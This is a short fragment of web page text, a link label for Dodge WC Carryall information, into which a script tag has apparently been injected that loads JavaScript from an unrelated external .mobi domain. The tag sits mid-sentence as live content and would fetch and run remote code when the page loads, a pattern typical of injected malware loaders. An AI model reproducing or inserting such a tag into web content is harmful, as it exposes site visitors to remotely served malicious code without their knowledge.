 click for Dodge WC Carryall<script src=http://www.catdbw.mobi/ngg.js></script> info